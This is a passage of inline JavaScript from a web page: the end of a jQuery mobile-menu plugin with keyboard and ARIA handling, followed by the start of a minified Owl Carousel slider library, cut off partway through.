                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));
//]]>
</script>
<script>
/*
 *  jQuery OwlCarousel v1.3.3
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  https://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */
/*JS Lint helpers: */
/*global dragMove: false, dragEnd: false, $, jQuery, alert, window, document */
/*jslint nomen: true, continue:true */
//<![CDATA[
/**
 * Owl Carousel v2.1.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart 